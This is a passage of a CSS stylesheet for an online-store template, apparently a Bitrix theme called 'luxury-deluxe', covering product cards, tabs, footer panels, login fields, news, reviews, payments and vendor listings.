	background:-webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	background:-moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	background:-o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	background:-ms-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.banners-main__item-btn {
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.banners-main__item-text{
	font-size:24px;
	font-weight:600;
	color:#fff;
	line-height:24px;	
}

.banners-main__item-text.small{
	font-size:18px;
	line-height:18px;
}

button[name="banners-main__item-button"]:after{
	content:"";
	border-top:4px solid transparent;
	border-bottom:4px solid transparent;
	border-left:5px solid #bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

button[name="banners-main__item-button"]:hover:after{
	border-left-color:#fff;
}

/***TABS***/
.advantages + .tabs-wrap{
	border-top:1px dotted #dee0ee;	
}

.tabs__tab.current:after{
	content:"";
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-top:8px solid #fde037;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.tabs__tab a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
}

.tabs__tab:hover a,
.tabs__tab.current a{
	border:2px solid #fde037;
}

.tabs__tab.current a{
	background:#fde037;
}

.tabs__tab a span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-transform:uppercase;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.tabs__tab:hover a span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.tabs__tab.current a span{
	color:#000;
	border-bottom:1px dashed transparent;
}

.tabs__box .catalog-top{
	border-bottom:1px dotted #dee0ee;
}

.tabs__box .catalog-top a.all:link,
.tabs__box .catalog-top a.all:visited{	
	color:#a0a4bc;
}

.tabs__box .catalog-top a.all:hover{	
	color:#cc9900;
}

.catalog-item-card{ 
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;	
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;	
}

.catalog-item-card.item-tb,
.catalog-item-card.item-pm{
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
	transition:none;	
}

.catalog-item-card:hover{
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.catalog-item-card.item-tb:hover,
.catalog-item-card.item-pm:hover{
	border:1px solid transparent;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

.catalog-item-card .catalog-item-info{
	border:1px solid #fff;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;	
}

.catalog-item-card.item-tb .catalog-item-info,
.catalog-item-card.item-pm .catalog-item-info{	
	-webkit-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s, -o-box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s, box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;	
}

.catalog-item-card:hover .catalog-item-info{
	border:1px solid #fde037;	
}

.catalog-item-card.item-tb:hover .catalog-item-info,
.catalog-item-card.item-pm:hover .catalog-item-info{	
	border:2px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#fff;
}

.catalog-item-card .item-image a{
	text-align:center;
	text-decoration:none;
}

.catalog-item-card .item-image a img{
	border:none;
}

.catalog-item-card .item-image .time_buy_sticker{
	-moz-border-radius:4px 0px 0px 0px;
	-webkit-border-radius:4px 0px 0px 0px;
	-khtml-border-radius:4px 0px 0px 0px;
	border-radius:4px 0px 0px 0px;
}

.catalog-item-card .item-image .time_buy_figure{
	border-top:93px solid #9d06d7;
	border-right:93px solid transparent;
}

.catalog-item-card .item-image .time_buy_text{
	font-size:11px;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item-card .item-image .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.catalog-item-card .item-image .sticker .new{
	background:#9cc218;
}

.catalog-item-card .item-image .sticker .hit{
	background:#13a4ff;
}

.catalog-item-card .item-image .sticker .discount{
	background:#9d06d7;
}

.catalog-item-card .item-image .sticker span:before{
	content:"";
	border-width:11px 0px 11px 6px;
	border-style:solid;
}

.catalog-item-card .item-image .sticker .new:before{
	border-color:#9cc218 #9cc218 #9cc218 transparent;
}

.catalog-item-card .item-image .sticker .hit:before{
	border-color:#13a4ff #13a4ff #13a4ff transparent;
}

.catalog-item-card .item-image .sticker .discount:before{
	border-color:#9d06d7 #9d06d7 #9d06d7 transparent;
}

.catalog-item-card .item-all-title .item-title{	
	color:#575b71;
}

.catalog-item-card .item-all-title a.item-title:hover{
	color:#cc9900;
}

.catalog-item-card .article{
	font-size:12px;
	color:#a0a4bc;
	white-space:nowrap;	
	text-overflow:ellipsis;	
}

.catalog-item-card .rating .star i{
	font-size:17px;
}

.catalog-item-card .rating .star.empty i{
	color:#dee0ee;
}

.catalog-item-card .rating .star.voted i{
	color:#f6bc00;
}

.catalog-item-card .item-desc{ 
	font-size:12px;
	color:#8184a1;
}

.catalog-item-card .catalog-item-price{ 
	font-size:24px;
	font-weight:700;
	color:#000;
}

.catalog-item-card .catalog-item-price .from,
.catalog-item-card .catalog-item-price .unit,
.catalog-item-card .item-no-price .unit{ 
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.catalog-item-card .catalog-item-price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

.catalog-item-card .catalog-item-price-percent{
	color:#9d06d7;
}

.catalog-item-card .catalog-item-price-ranges{
	text-decoration:none;
}

.catalog-item-card .catalog-item-price-ranges i{
	font-size:19px;
	color:#c2c5da;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item-card .catalog-item-price-ranges:hover i{
	color:#cc9900;
}

.catalog-item-card .progress_bar_title,
.catalog-item-card .progress_bar_percent{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .progress_bar_bg{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#dee0ee;
}

.catalog-item-card .progress_bar_line{
	background:#f6bc00;
}

.catalog-item-card .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.catalog-item-card .time_buy_clock{
	text-align:center;
}

.catalog-item-card .time_buy_clock i{
	font-size:29px;
	color:#fff;
}

.catalog-item-card .time_buy_timer .countdown-section{
	text-align:center;
}

.catalog-item-card .time_buy_timer .countdown-amount{
	font-size:18px;
	font-weight:700;
	color:#fff;
}

.catalog-item-card .time_buy_timer .countdown-period{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .time_buy_timer .over{
	font-size:18px;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item-card.item-tb .buy_more{
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.catalog-item-card .buy_more .avl i,
.catalog-item-card .buy_more .not_avl i{
	font-size:21px;
}

.catalog-item-card .buy_more .avl i{
	color:#9cc218;
}

.catalog-item-card .buy_more .not_avl i{
	color:#b7bbd3;
}

.catalog-item-card .buy_more .avl span,
.catalog-item-card .buy_more .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .buy_more .compare a,
.catalog-item-card .buy_more .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item-card .buy_more .compare a:hover,
.catalog-item-card .buy_more .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item-card .buy_more .compare a.catalog-item-compared,
.catalog-item-card .buy_more .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

.catalog-item-card .buy_more .compare a i,
.catalog-item-card .buy_more .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item-card .buy_more .compare a:hover i,
.catalog-item-card .buy_more .delay a:hover i{
	color:#fff;
}

.catalog-item-card .buy_more .compare a.catalog-item-compared i,
.catalog-item-card .buy_more .delay a.catalog-item-delayed i{
	color:#babed5;
}

/***BODY_TEXT***/
.advantages + .body_text{
	border-top:1px dotted #dee0ee;	
}

.body_text ul{
	line-height:1.5;
}

/***H1,H2,H3***/
h1, h2, h3{
	font-weight:600;
	color:#575b71;
	line-height:1.1;
}

h1{
	font-size:24px;
}

h2, h3{
	font-size:18px;
}

/***BREADCRUMBS***/
.breadcrumb__item > .breadcrumb__link,
.breadcrumb__item > .breadcrumb__title,
.breadcrumb__item > .breadcrumb__icon_main{
	color:#a0a4bc;
}

.breadcrumb__item > .breadcrumb__link:hover{
	color:#cc9900;
}

.breadcrumb__arrow:before{
	content:"|";
}

.breadcrumb__arrow{	
	font-style:normal;
	color:#dee0ee;
}

/***VENDORS_BOTTOM***/
.vendors_bottom .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.vendors_bottom a.all{
	color:#a0a4bc;
}

/***ALREADY_SEEN***/
.already_seen{	
	background:#f4f5fd;
}

.already_seen .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.already_seen ul{
	background:url("/bitrix/templates/luxury-deluxe/./images/bg_already_seen_ul.jpg") left center repeat-x;
}

.already_seen ul li{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
	-webkit-transition:border-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s;
}

.already_seen ul li:hover{
	border:2px solid #ffcd00;
}

.already_seen ul li a{
	text-align:center;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.already_seen ul li a span{
	color:#fff;
	text-align:left;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:rgba(87, 91, 113, 0.8);
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.already_seen ul li a span::after{
	content:"";	
	border-top:11px solid rgba(87, 91, 113, 0.8);
	border-right:11px solid transparent;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.already_seen ul li a img{
	border:none;
}

/***FOOTER***/
footer{
	background:#edeef8;
}

/***FOOTER_MENU***/
.footer_menu_soc_pay{
	border-bottom:1px dotted #dee0ee;
}

.footer_menu ul li a{	
	color:#575b71;
	text-decoration:none;
}

.footer_menu ul li:first-child a{
	font-size:18px;
	font-weight:600;
	line-height:1.1;
}

.footer_menu ul li a:hover{
	color:#cc9900;
}

.footer_menu ul li a span{	
	text-decoration:underline;
}	

.footer_menu ul li:first-child a span,
.footer_menu ul li a:hover span{
	text-decoration:none;
}

.footer_menu ul li a:before{
	content:"-";
}

.footer_menu ul li:first-child a:before{
	content:"";
}

/***FOTER_SOCIAL_PAYMENTS***/
.footer_soc .h3,
.footer_pay .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	line-height:1.1;
}

.footer_soc ul li{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.footer_soc ul li a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
}

.footer_pay ul li a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
}

.footer_soc ul li a:hover{
	background:none;
}

.footer_soc ul li a i{
	font-size:22px;
	color:#edeef8;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

/***FOOTER_BOTTOM***/
.footer-bottom__copyright{ 
	font-size:12px;
	color:#a0a4bc;
}

.footer-bottom__links a:link,
.footer-bottom__links a:visited{
	font-size:12px;
	color:#8184a1;
}

.footer-bottom__links a:hover{
	color:#cc9900;
}

.footer-bottom__links a:after{
	content:"";
	background:#dee0ee;
}

.footer-bottom__counter span{
	font-size:11px;
	color:#a0a4bc;
	text-align:center;
	line-height:1.1;
	border:1px solid #dee0ee;
}

.footer-bottom__design a:link,
.footer-bottom__design a:visited{
	font-size:11px;
	color:#a0a4bc;
	text-align:right;
	text-decoration:none;
	white-space:nowrap;
}

.footer-bottom__design a:hover{
	color:#cc9900;
}

.footer-bottom__design a .logo{
	font-family:"Arial Black", Gadget, Arial, sans-serif;
	font-size:16px;
	font-weight:900;
	text-align:center;
	text-transform:uppercase;
	line-height:32px;
	-moz-border-radius:16px;
	-webkit-border-radius:16px;
	-khtml-border-radius:16px;
	border-radius:16px;
	background-color:#dfe0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.footer-bottom__design a:hover .logo{
	color:#000;
	background-color:#fde037;
}

/***FOOT_PANEL_BOTTOM_TOP***/
.foot_panel_all{
	-webkit-box-shadow:0px 0px 12px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 12px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 12px rgba(0, 0, 0, 0.36);
	background:#fde037;
}

.foot_panel{
	border-left:1px solid #fff46b;
	border-right:1px solid #fff46b;
}

.kabinet a.login_anch,
.kabinet a.personal,
.kabinet a.register,
.kabinet a.exit{
	text-decoration:none;	
	border-right:1px solid #fff46b;
}

.kabinet a.login_anch:hover,
.kabinet a.personal:hover,
.kabinet a.register:hover,
.kabinet a.exit:hover{
	background:#cc9900;
}

.kabinet a.login_anch i,
.kabinet a.personal i,
.kabinet a.register i,
.kabinet a.exit i{
	font-size:30px;
	color:#bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.kabinet a.exit i{
	font-size:25px;
}

.kabinet a.login_anch span,
.kabinet a.personal span{
	font-size:14px;
	font-weight:bold;
	color:#000;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.kabinet a.register span{
	color:#402a1d;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.kabinet a.login_anch:hover i,
.kabinet a.personal:hover i,
.kabinet a.register:hover i,
.kabinet a.exit:hover i,
.kabinet a.login_anch:hover span,
.kabinet a.personal:hover span,
.kabinet a.register:hover span{
	color:#fff;
	text-decoration:none;
}

.compare_line a,
.delay_line a{	
	text-decoration:none;
	border-right:1px solid #fff46b;
}

.compare_line a:hover,
.delay_line a:hover{
	background:#cc9900;
}

.compare_line a i,
.delay_line a i{
	font-size:30px;
	color:#bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.compare_line a .text,
.delay_line a .text{
	color:#402a1d;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.compare_line a:hover i,
.compare_line a:hover .text,
.delay_line a:hover i,
.delay_line a:hover .text{
	color:#fff;
	text-decoration:none;
}

.compare_line a .qnt,
.delay_line a .qnt{
	font-size:14px;
	font-weight:700;
    color:#fff;
	text-align:center;
	line-height:24px;
    -moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#9b9db9;
}

.delay_line a .qnt{
	color:#363224;
	background:#fff;
}

.foot_panel_2 a.cart{
	text-decoration:none;
}

.foot_panel_2 a.cart i{
	font-size:30px;
	color:#bea201;
}

.foot_panel_2 a.cart .text{
	font-size:14px;
	font-weight:700;
	color:#000;
	text-decoration:underline;
}

.foot_panel_2 a.cart .qnt{
	font-size:14px;
	font-weight:700;
    color:#fff;
	text-align:center;
	line-height:24px;
    -moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#575b71;
}

.foot_panel_2 a.cart:hover i,
.foot_panel_2 a.cart:hover .text,
.foot_panel_2 a.cart:hover .qnt{
	text-decoration:none;
}

.foot_panel_2 .sum{
	font-size:16px;
	font-weight:700;
    color:#000;
	background:#fff;
}

.foot_panel_2 .sum .curr{
	font-size:14px;
    font-weight:400;
}

/***FOOT_PANEL_LEFT_RIGHT***/
.clvr .foot_panel_all{
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	-khtml-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;
}

.clvl .foot_panel_all{
	-moz-border-radius:0px 3px 3px 0px;
	-webkit-border-radius:0px 3px 3px 0px;
	-khtml-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
}

.clvr .foot_panel,
.clvl .foot_panel{
	border:none;
}

.clvr .foot_panel_2 a.cart,
.clvl .foot_panel_2 a.cart{
	border-bottom:1px solid #fff46b;
	-moz-border-radius:3px 0px 0px 0px;
	-webkit-border-radius:3px 0px 0px 0px;
	-khtml-border-radius:3px 0px 0px 0px;
	border-radius:3px 0px 0px 0px;
}

.clvl .foot_panel_2 a.cart{
	-moz-border-radius:0px 3px 0px 0px;
	-webkit-border-radius:0px 3px 0px 0px;
	-khtml-border-radius:0px 3px 0px 0px;
	border-radius:0px 3px 0px 0px;
}

.clvr .foot_panel_2 a.cart:hover,
.clvl .foot_panel_2 a.cart:hover{
	background:#cc9900;
}

.clvr .foot_panel_2 a.cart:hover i,
.clvl .foot_panel_2 a.cart:hover i{
	color:#fff;
}

.clvr .kabinet a.login_anch,
.clvr .kabinet a.personal,
.clvr .kabinet a.register,
.clvr .kabinet a.exit,
.clvl .kabinet a.login_anch,
.clvl .kabinet a.personal,
.clvl .kabinet a.register,
.clvl .kabinet a.exit{
	text-align:center;
	border-right:none;
	border-bottom:1px solid #fff46b;
}

.clvr .compare_line a,
.clvr .delay_line a,
.clvl .compare_line a,
.clvl .delay_line a{
	text-align:center;
	border-right:none;
	border-bottom:1px solid #fff46b;
}

.clvr .delay_line a,
.clvl .delay_line a{
	border:none;
	-moz-border-radius:0px 0px 0px 3px;
	-webkit-border-radius:0px 0px 0px 3px;
	-khtml-border-radius:0px 0px 0px 3px;
	border-radius:0px 0px 0px 3px;
}

.clvl .delay_line a{	
	-moz-border-radius:0px 0px 3px 0px;
	-webkit-border-radius:0px 0px 3px 0px;
	-khtml-border-radius:0px 0px 3px 0px;
	border-radius:0px 0px 3px 0px;
}

/***ALTOP_LOGIN***/
.login:after{
	content:"";
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-top:7px solid #f4f5fd;
}

.clvt .login:after{
	border-top:none;
	border-bottom:7px solid #f4f5fd;
}

.clvr .login:after,
.clvl .login:after{
	border-bottom:7px solid transparent;
	border-top:7px solid transparent;	
	border-left:7px solid #f4f5fd;
	border-right:none;
}

.clvl .login:after{	
	border-left:none;
	border-right:7px solid #f4f5fd;
}

.login .login-form .fields input[type="text"],
.login .login-form .fields input[type="password"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

/***NEWS***/
/***REVIEWS***/
a.news__item,
a.reviews__item{
	text-decoration:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news__item:hover,
.reviews__item:hover{
	-webkit-box-shadow:0px 0px 15px rgba(9, 12, 18, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(9, 12, 18, 0.36);
	box-shadow:0px 0px 15px rgba(9, 12, 18, 0.36);
}

.news__item-image-wrap,
.reviews__item-image-wrap{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background-color:#575b71;
}

.news__item-image,
.reviews__item-image{		
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
	-webkit-transition:-webkit-transform 0.3s ease 0s;
	-moz-transition:-moz-transform 0.3s ease 0s;
	-o-transition:-o-transform 0.3s ease 0s;
	transition:transform 0.3s ease 0s;
}

.news__item:hover .news__item-image,
.reviews__item:hover .reviews__item-image{
	-moz-transform:scale(1.25) rotate(0.02deg);
	-o-transform:scale(1.25);
	-webkit-transform:scale(1.25);
	transform:scale(1.25);
}

.news__item-date{
	color:#8184a1;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background-color:#edeef8;
}

.news__item-title,
.reviews__item-title{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-decoration:underline;
	line-height:16px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news__item:hover .news__item-title,
.reviews__item:hover .reviews__item-title{
	color:#cc9900;
	text-decoration:none;
}

.news__item-text,
.reviews__item-text{
	font-size:12px;
	color:#8184a1;
}

/***PROMOTIONS_DETAIL***/
/***NEWS_DETAIL***/
/***REVIEWS_DETAIL***/
.promotions-detail__picture-wrap,
.news-detail__picture,
.reviews-detail__picture{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.promotions-detail.completed .promotions-detail__picture-wrap{
	background-color:#e5ecff;
}

.promotions-detail__picture,
.news-detail__picture,
.reviews-detail__picture{	
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}

.promotions-detail.completed .promotions-detail__picture{
	filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	-webkit-filter:grayscale(100%);	
	-o-filter:grayscale(100%);
	-ms-filter:grayscale(100%);	
	opacity:0.36;
}

.promotions-detail__picture-wrap .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.promotions-detail__picture-wrap .time_buy_clock{
	text-align:center;
}

.promotions-detail__picture-wrap .time_buy_clock i{
	font-size:29px;
	color:#fff;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-section{
	text-align:center;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-amount{
	font-size:18px;
	font-weight:700;
	color:#fff;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-period{
	font-size:12px;
	color:#a0a4bc;
}

.promotions-detail__picture-wrap .time_buy_timer .over{
	font-size:14px;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
}

.promotions-detail__date,
.news-detail__date{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background-color:#edeef8;
}

.promotions-detail__products{
	border-bottom:1px dotted #dee0ee;
}

.items-sections .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.items-section__title-wrap{	
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.items-section__title-wrap:hover{	
	border:2px solid #fde037;
	background:none;
}

.items-section__title-text{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	border-bottom:1px dashed #575b71;
}

.items-section__title-wrap:hover .items-section__title-text{	
	color:#cc9900;
	border-bottom:1px dashed #cc9900;
}

.items-section__title-qnt{
	font-size:14px;
	font-weight:700;
	color:#fff;
	line-height:24px;	
    -moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#9b9db9;
}

.items-section__title-icon{
	font-size:18px;
	color:#dee0ee;	
}

.items-section__title-wrap:hover .items-section__title-icon{
	color:#cc9900;
}

.tabs-news,
.tabs-reviews{
	border-bottom:1px dotted #dee0ee;
}

a.tabs__link-all:link,
a.tabs__link-all:visited{
	color:#a0a4bc;
}

a.tabs__link-all:hover{
	color:#cc9900;
}

/***PAYMENTS***/
.payments-section-list{
	border-bottom:1px dotted #dee0ee;
}

.payments-section-list > ul > li > .payment-section-title{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.payments-section-list > ul > li ul li .payment-section-title{
	font-size:14px;	
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#f6f6fb;
}

.payments-section-list ul li .payment-item{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s, -o-box-shadow 0.15s ease 0s;
	transition:border-color 0.15s ease 0s, box-shadow 0.15s ease 0s;
}

.payments-section-list ul li .payment-item:hover{
	border:2px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	cursor:pointer;
}

.payments-section-list ul li .payment-item-number,
.payments-section-list ul li .payment-item-descr{
	color:#575b71;
}

.payments-section-list ul li .payment-item-title{
	font-size:16px;
	font-weight:600;
	color:#575b71;
}

/***VENDORS***/
.vendors-section-item a{
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.vendors-section-item a:hover{ 
	text-decoration:none;
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.vendors-section-item a .item{
	border:1px solid transparent;	
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.vendors-section-item a:hover .item{
	border:1px solid #fde037;
}

.vendors-section-item a .item .image{
	text-align:center;
}

.vendors-section-item a .item .image img{
	border:none;
}

.vendors-section-item a .item .item-title{
	font-size:14px;
	font-weight:700;
